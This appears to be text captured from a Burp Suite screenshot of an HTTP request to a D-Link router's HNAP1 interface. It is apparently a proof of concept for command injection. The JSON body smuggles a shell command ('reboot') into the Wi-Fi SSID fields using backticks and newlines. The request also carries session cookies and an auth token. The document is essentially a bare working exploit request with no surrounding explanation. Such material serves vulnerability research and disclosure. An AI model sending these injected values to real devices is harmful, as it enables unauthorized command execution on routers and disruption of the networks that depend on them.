 1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101
Firefox/95.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 SOAPACTION: "http://purenetworks.com/HNAP1/SetNetworkTomographySettings"
9 HNAP_AUTH: AB26D09C30FC07AF9FA05EF59B3B2558 1640421298429
10 Content-Length: 284
11 Origin: http://192.168.0.1
12 Connection: close
13 Referer: http://192.168.0.1/Diagnosis.html?t=1640421281425
14 Cookie: uid=fN5PwZCT; PrivateKey=B2488589E39C47E4F8349060E88008DE; PHPSESSID=
6209b08bddf630e68695800cd08e4203; sys_domain=dlinkrouter.com; timeout=2
15
16 {
"SetMasterWLanSettings":{
"wl(0).(0)_enable":"1",
"wl(0).(0)_ssid":"`reboot`",
"wl(0).(0)_preshared_key":"aXJrZXJPZ2dNVEl6TkRVMk56Zz0=",
"wl(0).(0)_crypto":"aestkip",
"wl(1).(0)_enable":"1",
"wl(1).(0)_ssid":"\nreboot\n",
"wl(1).(0)_preshared_key":"aXJrZXJPZ2c=",
"wl(1).(0)_crypto":"none"
}
}